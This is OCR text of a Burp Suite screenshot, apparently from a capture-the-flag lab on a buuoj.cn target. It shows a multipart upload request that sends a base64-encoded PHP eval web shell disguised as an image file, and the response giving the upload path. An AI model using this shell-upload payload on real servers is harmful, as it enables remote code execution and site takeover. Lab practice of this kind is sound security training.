 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://0dd85709-32a9-40e2-8f6c-a3e335f56d30.node4.buuoj.... HTTP/1 ?
Request
Pretty Raw Hex \n
10 Referer:
http://0dd85709-32a9-40e2-8f6c-a3e335f56d30.no
de4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryd3040VU07Vj4wwvL
16 Content-Disposition: form-data; name="file";
filename="1.txt"
17 Content-Type: image/jpeg
18
19 PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
20 ------WebKitFormBoundaryd3040VU07Vj4wwvL
21 Content-Disposition: form-data; name="1"
22
23 □□□
24 ------WebKitFormBoundaryd3040VU07Vj4wwvL--
? Search... 0 matches
Response
Pretty Raw Hex Render \n
29 {
30 alert("□□□□□□□□□□□");
31 return false;
32 }
33 }
34 </script>
35 <form method="post" onsubmit="return
Checkfiles()" enctype="multipart/form-data
" >
36 <input type="file" name="file" id="file"
>
37 <input type="submit" name="1">
38 </form>
39
40 </body>
41 </html>
42
43 □□□□~□□□□uploads/c47b21fcf8f0bc8b3920541abd802
4fd/1.txt
? Search... 0
INSPECTOR
Done
1,052 b
英